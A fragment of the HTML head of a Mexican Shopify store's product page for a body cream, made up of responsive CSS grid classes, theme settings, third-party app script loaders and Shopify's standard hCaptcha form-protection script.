(min-width:1025px){.large-up--one-whole{width:100%}.large-up--one-half{width:50%}.large-up--one-third{width:33.33333%}.large-up--two-thirds{width:66.66667%}.large-up--one-quarter{width:25%}.large-up--two-quarters{width:50%}.large-up--three-quarters{width:75%}.large-up--one-fifth{width:20%}.large-up--two-fifths{width:40%}.large-up--three-fifths{width:60%}.large-up--four-fifths{width:80%}.large-up--one-sixth{width:16.66667%}.large-up--two-sixths{width:33.33333%}.large-up--three-sixths{width:50%}.large-up--four-sixths{width:66.66667%}.large-up--five-sixths{width:83.33333%}.large-up--one-seventh{width:14.28571%}.large-up--one-eighth{width:12.5%}.large-up--two-eighths{width:25%}.large-up--three-eighths{width:37.5%}.large-up--four-eighths{width:50%}.large-up--five-eighths{width:62.5%}.large-up--six-eighths{width:75%}.large-up--seven-eighths{width:87.5%}.large-up--one-nineth{width:11.11111%}.large-up--one-tenth{width:10%}.large-up--two-tenths{width:20%}.large-up--three-tenths{width:30%}.large-up--four-tenths{width:40%}.large-up--five-tenths{width:50%}.large-up--six-tenths{width:60%}.large-up--seven-tenths{width:70%}.large-up--eight-tenths{width:80%}.large-up--nine-tenths{width:90%}.large-up--one-twelfth{width:8.33333%}.large-up--two-twelfths{width:16.66667%}.large-up--three-twelfths{width:25%}.large-up--four-twelfths{width:33.33333%}.large-up--five-twelfths{width:41.66667%}.large-up--six-twelfths{width:50%}.large-up--seven-twelfths{width:58.33333%}.large-up--eight-twelfths{width:66.66667%}.large-up--nine-twelfths{width:75%}.large-up--ten-twelfths{width:83.33333%}.large-up--eleven-twelfths{width:91.66667%}.grid--uniform .large-up--five-tenths:nth-child(2n+1),.grid--uniform .large-up--four-eighths:nth-child(2n+1),.grid--uniform .large-up--four-twelfths:nth-child(3n+1),.grid--uniform .large-up--one-eighth:nth-child(8n+1),.grid--uniform .large-up--one-fifth:nth-child(5n+1),.grid--uniform .large-up--one-half:nth-child(2n+1),.grid--uniform .large-up--one-quarter:nth-child(4n+1),.grid--uniform .large-up--one-seventh:nth-child(7n+1),.grid--uniform .large-up--one-sixth:nth-child(6n+1),.grid--uniform .large-up--one-third:nth-child(3n+1),.grid--uniform .large-up--one-twelfth:nth-child(12n+1),.grid--uniform .large-up--six-twelfths:nth-child(2n+1),.grid--uniform .large-up--three-sixths:nth-child(2n+1),.grid--uniform .large-up--three-twelfths:nth-child(4n+1),.grid--uniform .large-up--two-eighths:nth-child(4n+1),.grid--uniform .large-up--two-sixths:nth-child(3n+1),.grid--uniform .large-up--two-twelfths:nth-child(6n+1){clear:both}.large-up--show{display:block!important}.large-up--hide{display:none!important}.large-up--text-left{text-align:left!important}.large-up--text-right{text-align:right!important}.large-up--text-center{text-align:center!important}}@media only screen and (min-width:1280px){.widescreen--one-whole{width:100%}.widescreen--one-half{width:50%}.widescreen--one-third{width:33.33333%}.widescreen--two-thirds{width:66.66667%}.widescreen--one-quarter{width:25%}.widescreen--two-quarters{width:50%}.widescreen--three-quarters{width:75%}.widescreen--one-fifth{width:20%}.widescreen--two-fifths{width:40%}.widescreen--three-fifths{width:60%}.widescreen--four-fifths{width:80%}.widescreen--one-sixth{width:16.66667%}.widescreen--two-sixths{width:33.33333%}.widescreen--three-sixths{width:50%}.widescreen--four-sixths{width:66.66667%}.widescreen--five-sixths{width:83.33333%}.widescreen--one-seventh{width:14.28571%}.widescreen--one-eighth{width:12.5%}.widescreen--two-eighths{width:25%}.widescreen--three-eighths{width:37.5%}.widescreen--four-eighths{width:50%}.widescreen--five-eighths{width:62.5%}.widescreen--six-eighths{width:75%}.widescreen--seven-eighths{width:87.5%}.widescreen--one-nineth{width:11.11111%}.widescreen--one-tenth{width:10%}.widescreen--two-tenths{width:20%}.widescreen--three-tenths{width:30%}.widescreen--four-tenths{width:40%}.widescreen--five-tenths{width:50%}.widescreen--six-tenths{width:60%}.widescreen--seven-tenths{width:70%}.widescreen--eight-tenths{width:80%}.widescreen--nine-tenths{width:90%}.widescreen--one-twelfth{width:8.33333%}.widescreen--two-twelfths{width:16.66667%}.widescreen--three-twelfths{width:25%}.widescreen--four-twelfths{width:33.33333%}.widescreen--five-twelfths{width:41.66667%}.widescreen--six-twelfths{width:50%}.widescreen--seven-twelfths{width:58.33333%}.widescreen--eight-twelfths{width:66.66667%}.widescreen--nine-twelfths{width:75%}.widescreen--ten-twelfths{width:83.33333%}.widescreen--eleven-twelfths{width:91.66667%}.grid--uniform .widescreen--five-tenths:nth-child(2n+1),.grid--uniform .widescreen--four-eighths:nth-child(2n+1),.grid--uniform .widescreen--four-twelfths:nth-child(3n+1),.grid--uniform .widescreen--one-eighth:nth-child(8n+1),.grid--uniform .widescreen--one-fifth:nth-child(5n+1),.grid--uniform .widescreen--one-half:nth-child(2n+1),.grid--uniform .widescreen--one-quarter:nth-child(4n+1),.grid--uniform .widescreen--one-seventh:nth-child(7n+1),.grid--uniform .widescreen--one-sixth:nth-child(6n+1),.grid--uniform .widescreen--one-third:nth-child(3n+1),.grid--uniform .widescreen--one-twelfth:nth-child(12n+1),.grid--uniform .widescreen--six-twelfths:nth-child(2n+1),.grid--uniform .widescreen--three-sixths:nth-child(2n+1),.grid--uniform .widescreen--three-twelfths:nth-child(4n+1),.grid--uniform .widescreen--two-eighths:nth-child(4n+1),.grid--uniform .widescreen--two-sixths:nth-child(3n+1),.grid--uniform .widescreen--two-twelfths:nth-child(6n+1){clear:both}.widescreen--show{display:block!important}.widescreen--hide{display:none!important}.widescreen--text-left{text-align:left!important}.widescreen--text-right{text-align:right!important}.widescreen--text-center{text-align:center!important}}@media only screen and (min-width:1025px) and (max-width:1279px){.large--one-whole{width:100%}.large--one-half{width:50%}.large--one-third{width:33.33333%}.large--two-thirds{width:66.66667%}.large--one-quarter{width:25%}.large--two-quarters{width:50%}.large--three-quarters{width:75%}.large--one-fifth{width:20%}.large--two-fifths{width:40%}.large--three-fifths{width:60%}.large--four-fifths{width:80%}.large--one-sixth{width:16.66667%}.large--two-sixths{width:33.33333%}.large--three-sixths{width:50%}.large--four-sixths{width:66.66667%}.large--five-sixths{width:83.33333%}.large--one-seventh{width:14.28571%}.large--one-eighth{width:12.5%}.large--two-eighths{width:25%}.large--three-eighths{width:37.5%}.large--four-eighths{width:50%}.large--five-eighths{width:62.5%}.large--six-eighths{width:75%}.large--seven-eighths{width:87.5%}.large--one-nineth{width:11.11111%}.large--one-tenth{width:10%}.large--two-tenths{width:20%}.large--three-tenths{width:30%}.large--four-tenths{width:40%}.large--five-tenths{width:50%}.large--six-tenths{width:60%}.large--seven-tenths{width:70%}.large--eight-tenths{width:80%}.large--nine-tenths{width:90%}.large--one-twelfth{width:8.33333%}.large--two-twelfths{width:16.66667%}.large--three-twelfths{width:25%}.large--four-twelfths{width:33.33333%}.large--five-twelfths{width:41.66667%}.large--six-twelfths{width:50%}.large--seven-twelfths{width:58.33333%}.large--eight-twelfths{width:66.66667%}.large--nine-twelfths{width:75%}.large--ten-twelfths{width:83.33333%}.large--eleven-twelfths{width:91.66667%}.grid--uniform .large--five-tenths:nth-child(2n+1),.grid--uniform .large--four-eighths:nth-child(2n+1),.grid--uniform .large--four-twelfths:nth-child(3n+1),.grid--uniform .large--one-eighth:nth-child(8n+1),.grid--uniform .large--one-fifth:nth-child(5n+1),.grid--uniform .large--one-half:nth-child(2n+1),.grid--uniform .large--one-quarter:nth-child(4n+1),.grid--uniform .large--one-seventh:nth-child(7n+1),.grid--uniform .large--one-sixth:nth-child(6n+1),.grid--uniform .large--one-third:nth-child(3n+1),.grid--uniform .large--one-twelfth:nth-child(12n+1),.grid--uniform .large--six-twelfths:nth-child(2n+1),.grid--uniform .large--three-sixths:nth-child(2n+1),.grid--uniform .large--three-twelfths:nth-child(4n+1),.grid--uniform .large--two-eighths:nth-child(4n+1),.grid--uniform .large--two-sixths:nth-child(3n+1),.grid--uniform .large--two-twelfths:nth-child(6n+1){clear:both}.large--show{display:block!important}.large--hide{display:none!important}.large--text-left{text-align:left!important}.large--text-right{text-align:right!important}.large--text-center{text-align:center!important}}@media only screen and (min-width:767px) and (max-width:1024px){.medium--one-whole{width:100%}.medium--one-half{width:50%}.medium--one-third{width:33.33333%}.medium--two-thirds{width:66.66667%}.medium--one-quarter{width:25%}.medium--two-quarters{width:50%}.medium--three-quarters{width:75%}.medium--one-fifth{width:20%}.medium--two-fifths{width:40%}.medium--three-fifths{width:60%}.medium--four-fifths{width:80%}.medium--one-sixth{width:16.66667%}.medium--two-sixths{width:33.33333%}.medium--three-sixths{width:50%}.medium--four-sixths{width:66.66667%}.medium--five-sixths{width:83.33333%}.medium--one-seventh{width:14.28571%}.medium--one-eighth{width:12.5%}.medium--two-eighths{width:25%}.medium--three-eighths{width:37.5%}.medium--four-eighths{width:50%}.medium--five-eighths{width:62.5%}.medium--six-eighths{width:75%}.medium--seven-eighths{width:87.5%}.medium--one-nineth{width:11.11111%}.medium--one-tenth{width:10%}.medium--two-tenths{width:20%}.medium--three-tenths{width:30%}.medium--four-tenths{width:40%}.medium--five-tenths{width:50%}.medium--six-tenths{width:60%}.medium--seven-tenths{width:70%}.medium--eight-tenths{width:80%}.medium--nine-tenths{width:90%}.medium--one-twelfth{width:8.33333%}.medium--two-twelfths{width:16.66667%}.medium--three-twelfths{width:25%}.medium--four-twelfths{width:33.33333%}.medium--five-twelfths{width:41.66667%}.medium--six-twelfths{width:50%}.medium--seven-twelfths{width:58.33333%}.medium--eight-twelfths{width:66.66667%}.medium--nine-twelfths{width:75%}.medium--ten-twelfths{width:83.33333%}.medium--eleven-twelfths{width:91.66667%}.grid--uniform .medium--five-tenths:nth-child(2n+1),.grid--uniform .medium--four-eighths:nth-child(2n+1),.grid--uniform .medium--four-twelfths:nth-child(3n+1),.grid--uniform .medium--one-eighth:nth-child(8n+1),.grid--uniform .medium--one-fifth:nth-child(5n+1),.grid--uniform .medium--one-half:nth-child(2n+1),.grid--uniform .medium--one-quarter:nth-child(4n+1),.grid--uniform .medium--one-seventh:nth-child(7n+1),.grid--uniform .medium--one-sixth:nth-child(6n+1),.grid--uniform .medium--one-third:nth-child(3n+1),.grid--uniform .medium--one-twelfth:nth-child(12n+1),.grid--uniform .medium--six-twelfths:nth-child(2n+1),.grid--uniform .medium--three-sixths:nth-child(2n+1),.grid--uniform .medium--three-twelfths:nth-child(4n+1),.grid--uniform .medium--two-eighths:nth-child(4n+1),.grid--uniform .medium--two-sixths:nth-child(3n+1),.grid--uniform .medium--two-twelfths:nth-child(6n+1){clear:both}.medium--show{display:block!important}.medium--hide{display:none!important}.medium--text-left{text-align:left!important}.medium--text-right{text-align:right!important}.medium--text-center{text-align:center!important}}@media only screen and (max-width:766px){.small--one-whole{width:100%}.small--one-half{width:50%}.small--one-third{width:33.33333%}.small--two-thirds{width:66.66667%}.small--one-quarter{width:25%}.small--two-quarters{width:50%}.small--three-quarters{width:75%}.small--one-fifth{width:20%}.small--two-fifths{width:40%}.small--three-fifths{width:60%}.small--four-fifths{width:80%}.small--one-sixth{width:16.66667%}.small--two-sixths{width:33.33333%}.small--three-sixths{width:50%}.small--four-sixths{width:66.66667%}.small--five-sixths{width:83.33333%}.small--one-seventh{width:14.28571%}.small--one-eighth{width:12.5%}.small--two-eighths{width:25%}.small--three-eighths{width:37.5%}.small--four-eighths{width:50%}.small--five-eighths{width:62.5%}.small--six-eighths{width:75%}.small--seven-eighths{width:87.5%}.small--one-nineth{width:11.11111%}.small--one-tenth{width:10%}.small--two-tenths{width:20%}.small--three-tenths{width:30%}.small--four-tenths{width:40%}.small--five-tenths{width:50%}.small--six-tenths{width:60%}.small--seven-tenths{width:70%}.small--eight-tenths{width:80%}.small--nine-tenths{width:90%}.small--one-twelfth{width:8.33333%}.small--two-twelfths{width:16.66667%}.small--three-twelfths{width:25%}.small--four-twelfths{width:33.33333%}.small--five-twelfths{width:41.66667%}.small--six-twelfths{width:50%}.small--seven-twelfths{width:58.33333%}.small--eight-twelfths{width:66.66667%}.small--nine-twelfths{width:75%}.small--ten-twelfths{width:83.33333%}.small--eleven-twelfths{width:91.66667%}.grid--uniform .small--five-tenths:nth-child(2n+1),.grid--uniform .small--four-eighths:nth-child(2n+1),.grid--uniform .small--four-twelfths:nth-child(3n+1),.grid--uniform .small--one-eighth:nth-child(8n+1),.grid--uniform .small--one-half:nth-child(2n+1),.grid--uniform .small--one-quarter:nth-child(4n+1),.grid--uniform .small--one-seventh:nth-child(7n+1),.grid--uniform .small--one-sixth:nth-child(6n+1),.grid--uniform .small--one-third:nth-child(3n+1),.grid--uniform .small--one-twelfth:nth-child(12n+1),.grid--uniform .small--six-twelfths:nth-child(2n+1),.grid--uniform .small--three-sixths:nth-child(2n+1),.grid--uniform .small--three-twelfths:nth-child(4n+1),.grid--uniform .small--two-eighths:nth-child(4n+1),.grid--uniform .small--two-sixths:nth-child(3n+1),.grid--uniform .small--two-twelfths:nth-child(6n+1),.grid--uniform.small--one-fifth:nth-child(5n+1){clear:both}.small--show{display:block!important}.small--hide{display:none!important}.small--text-left{text-align:left!important}.small--text-right{text-align:right!important}.small--text-center{text-align:center!important}}@media only screen and (min-width:767px){.medium-up--push-one-half{left:50%}.medium-up--push-one-third{left:33.33333%}.medium-up--push-two-thirds{left:66.66667%}.medium-up--push-one-quarter{left:25%}.medium-up--push-two-quarters{left:50%}.medium-up--push-three-quarters{left:75%}.medium-up--push-one-fifth{left:20%}.medium-up--push-two-fifths{left:40%}.medium-up--push-three-fifths{left:60%}.medium-up--push-four-fifths{left:80%}.medium-up--push-one-sixth{left:16.66667%}.medium-up--push-two-sixths{left:33.33333%}.medium-up--push-three-sixths{left:50%}.medium-up--push-four-sixths{left:66.66667%}.medium-up--push-five-sixths{left:83.33333%}.medium-up--push-one-eighth{left:12.5%}.medium-up--push-two-eighths{left:25%}.medium-up--push-three-eighths{left:37.5%}.medium-up--push-four-eighths{left:50%}.medium-up--push-five-eighths{left:62.5%}.medium-up--push-six-eighths{left:75%}.medium-up--push-seven-eighths{left:87.5%}.medium-up--push-one-tenth{left:10%}.medium-up--push-two-tenths{left:20%}.medium-up--push-three-tenths{left:30%}.medium-up--push-four-tenths{left:40%}.medium-up--push-five-tenths{left:50%}.medium-up--push-six-tenths{left:60%}.medium-up--push-seven-tenths{left:70%}.medium-up--push-eight-tenths{left:80%}.medium-up--push-nine-tenths{left:90%}.medium-up--push-one-twelfth{left:8.33333%}.medium-up--push-two-twelfths{left:16.66667%}.medium-up--push-three-twelfths{left:25%}.medium-up--push-four-twelfths{left:33.33333%}.medium-up--push-five-twelfths{left:41.66667%}.medium-up--push-six-twelfths{left:50%}.medium-up--push-seven-twelfths{left:58.33333%}.medium-up--push-eight-twelfths{left:66.66667%}.medium-up--push-nine-twelfths{left:75%}.medium-up--push-ten-twelfths{left:83.33333%}.medium-up--push-eleven-twelfths{left:91.66667%}}.wd-30{width:30%}.wd-40{width:40%}.wd-50{width:50%}.wd-60{width:60%}.wd-70{width:70%}.wd-80{width:80%}.wd-90{width:90%}.grid-mr-0{margin:0}.grid-mr-1{margin:0 -.5px}.grid-mr-2{margin:0 -1px}.grid-mr-3{margin:0 -1.5px}.grid-mr-4{margin:0 -2px}.grid-mr-5{margin:0 -2.5px}.grid-mr-6{margin:0 -3px}.grid-mr-7{margin:0 -3.5px}.grid-mr-8{margin:0 -4px}.grid-mr-9{margin:0 -4.5px}.grid-mr-10{margin:0 -5px}.grid-mr-11{margin:0 -5.5px}.grid-mr-12{margin:0 -6px}.grid-mr-13{margin:0 -6.5px}.grid-mr-14{margin:0 -7px}.grid-mr-15{margin:0 -7.5px}.grid-mr-16{margin:0 -8px}.grid-mr-17{margin:0 -8.5px}.grid-mr-18{margin:0 -9px}.grid-mr-19{margin:0 -9.5px}.grid-mr-20{margin:0 -10px}.grid-mr-21{margin:0 -10.5px}.grid-mr-22{margin:0 -11px}.grid-mr-23{margin:0 -11.5px}.grid-mr-24{margin:0 -12px}.grid-mr-25{margin:0 -12.5px}.grid-mr-26{margin:0 -13px}.grid-mr-27{margin:0 -13.5px}.grid-mr-28{margin:0 -14px}.grid-mr-29{margin:0 -14.5px}.grid-mr-30{margin:0 -15px}.pd-1 .collection-grid-item{margin:0 .5px 1px}.pd-2 .collection-grid-item{margin:0 1px 2px}.pd-3 .collection-grid-item{margin:0 1.5px 3px}.pd-4 .collection-grid-item{margin:0 2px 4px}.pd-5 .collection-grid-item{margin:0 2.5px 5px}.pd-6 .collection-grid-item{margin:0 3px 6px}.pd-7 .collection-grid-item{margin:0 3.5px 7px}.pd-8 .collection-grid-item{margin:0 4px 8px}.pd-9 .collection-grid-item{margin:0 4.5px 9px}.pd-10 .collection-grid-item{margin:0 5px 10px}.pd-11 .collection-grid-item{margin:0 5.5px 11px}.pd-12 .collection-grid-item{margin:0 6px 12px}.pd-13 .collection-grid-item{margin:0 6.5px 13px}.pd-14 .collection-grid-item{margin:0 7px 14px}.pd-15 .collection-grid-item{margin:0 7.5px 15px}.pd-16 .collection-grid-item{margin:0 8px 16px}.pd-17 .collection-grid-item{margin:0 8.5px 17px}.pd-18 .collection-grid-item{margin:0 9px 18px}.pd-19 .collection-grid-item{margin:0 9.5px 19px}.pd-20 .collection-grid-item{margin:0 10px 20px}.pd-21 .collection-grid-item{margin:0 10.5px 21px}.pd-22 .collection-grid-item{margin:0 11px 22px}.pd-23 .collection-grid-item{margin:0 11.5px 23px}.pd-24 .collection-grid-item{margin:0 12px 24px}.pd-25 .collection-grid-item{margin:0 12.5px 25px}.pd-26 .collection-grid-item{margin:0 13px 26px}.pd-27 .collection-grid-item{margin:0 13.5px 27px}.pd-28 .collection-grid-item{margin:0 14px 28px}.pd-29 .collection-grid-item{margin:0 14.5px 29px}.pd-30 .collection-grid-item{margin:0 15px 30px}@media only screen and (max-width:766px){.pd-mb-1 .collection-grid-item{margin:0 .5px 1px}.pd-mb-2 .collection-grid-item{margin:0 1px 2px}.pd-mb-3 .collection-grid-item{margin:0 1.5px 3px}.pd-mb-4 .collection-grid-item{margin:0 2px 4px}.pd-mb-5 .collection-grid-item{margin:0 2.5px 5px}.pd-mb-6 .collection-grid-item{margin:0 3px 6px}.pd-mb-7 .collection-grid-item{margin:0 3.5px 7px}.pd-mb-8 .collection-grid-item{margin:0 4px 8px}.pd-mb-9 .collection-grid-item{margin:0 4.5px 9px}.pd-mb-10 .collection-grid-item{margin:0 5px 10px}.pd-mb-11 .collection-grid-item{margin:0 5.5px 11px}.pd-mb-12 .collection-grid-item{margin:0 6px 12px}.pd-mb-13 .collection-grid-item{margin:0 6.5px 13px}.pd-mb-14 .collection-grid-item{margin:0 7px 14px}.pd-mb-15 .collection-grid-item{margin:0 7.5px 15px}.pd-mb-16 .collection-grid-item{margin:0 8px 16px}.pd-mb-17 .collection-grid-item{margin:0 8.5px 17px}.pd-mb-18 .collection-grid-item{margin:0 9px 18px}.pd-mb-19 .collection-grid-item{margin:0 9.5px 19px}.pd-mb-20 .collection-grid-item{margin:0 10px 20px}.pd-mb-21 .collection-grid-item{margin:0 10.5px 21px}.pd-mb-22 .collection-grid-item{margin:0 11px 22px}.pd-mb-23 .collection-grid-item{margin:0 11.5px 23px}.pd-mb-24 .collection-grid-item{margin:0 12px 24px}.pd-mb-25 .collection-grid-item{margin:0 12.5px 25px}.pd-mb-26 .collection-grid-item{margin:0 13px 26px}.pd-mb-27 .collection-grid-item{margin:0 13.5px 27px}.pd-mb-28 .collection-grid-item{margin:0 14px 28px}.pd-mb-29 .collection-grid-item{margin:0 14.5px 29px}.pd-mb-30 .collection-grid-item{margin:0 15px 30px}}.col-1{width:100%}.col-2{width:50%}.col-3{width:33.33%}.col-4{width:25%}.col-5{width:20%}</style><link href="//quotidien.mx/cdn/shop/t/14/assets/theme.scss.css?v=180682854196245750911741623914" rel="stylesheet" type="text/css" media="all" /><script src="//quotidien.mx/cdn/shop/t/14/assets/jquery.min.aio.min.js?v=16327429683821471191655585074"></script>        <script>      var theme = {        strings:{          addToCart:"Agregar al carrito",soldOut:"Agotado",unavailable:"No disponible",showMore:"Ver más",showLess:"Mostrar menos"        },        mlcurrency:false,moneyFormat:"$ {{amount}}",currencyFormat:"money_format",shopCurrency:"MXN",autoCurrencies:false,money_currency_format:"$ {{amount}} MXN",money_format:"$ {{amount}}",        ajax_cart:true,fixedHeader:true,animation:true,animationMobile:true,searchresult:"Ver todos los resultados",wlAvailable:"Disponible en Lista",rtl:false,days:"Días",hours:"Horas",minuts:"Minutos",seconds:"Segundos",sun:"Domingo",mon:"Lunes",tue:"Martes",wed:"Miércoles",thu:"Jueves",fri:"Viernes",sat:"Sábado",jan:"Enero",feb:"Febrero",mar:"Marzo",apr:"Abril",may:"Mayo",jun:"Junio",jul:"Julio",aug:"Agosto",sep:"Septiembre",oct:"Octubre",nov:"Noviembre",dec:"Diciembre",};      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');var designmode = false;</script>    <script>        window.lazySizesConfig = window.lazySizesConfig || {};        window.lazySizesConfig.loadMode = 1;        window.lazySizesConfig.expand = 300;        window.lazySizesConfig.loadHidden = false;    </script>            <script src="//quotidien.mx/cdn/shop/t/14/assets/vendor.min.aio.min.js?v=108078608852233731431655585244" defer="defer"></script><script src="//quotidien.mx/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" async></script>    <script src="//quotidien.mx/cdn/shop/t/14/assets/libs.min.js?v=86893138024473933421678928151"></script>
 
        <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="m21NnVs2F2lrvuTt7rl58R85hpccK9QHLKlzWQ3wqsA">
<meta name="facebook-domain-verification" content="vvzy9smp5uotnduac3gyutp8jdwky6">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26434568228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9bdc3d1c19ba853f72fad78e2504e39b">
<meta id="in-context-paypal-metadata" data-shop-id="26434568228" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://quotidien.mx/products/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9bdc3d1c19ba853f72fad78e2504e39b","betas":["rich-media-storefront-analytics"],"domain":"quotidien.mx","predictiveSearch":true,"shopId":26434568228,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cuatrio.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Main Theme | Nuevos Productos","id":130178449584,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "quotidien.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.layouthub.com\/shopify\/layouthub.js?shop=cuatrio.myshopify.com","https:\/\/d9fvwtvqz2fm1.cloudfront.net\/shop\/js\/discount-on-cart-pro.min.js?shop=cuatrio.myshopify.com","https:\/\/loox.io\/widget\/4k-fHEonY2\/loox.1655944481938.js?shop=cuatrio.myshopify.com","https:\/\/static.spreaad.com\/ecommerce\/reseller\/2.0\/plugin.min.js?api-key=b794643e-30ec-4958-8a18-ea8c4513f655\u0026shop=cuatrio.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=cuatrio.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=cuatrio\u0026environment=production\u0026guid=43c60623-7dfa-415a-96ab-8ec876519bab\u0026shop=cuatrio.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26434568228,"offset":-21600,"reqid":"af2d4d02-ce68-484a-b544-13e8ee303425-1769246922","pageurl":"quotidien.mx\/products\/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g","u":"a884f925ca44","p":"product","rtyp":"product","rid":4898211168292};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('StartPreviewBarLoading',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
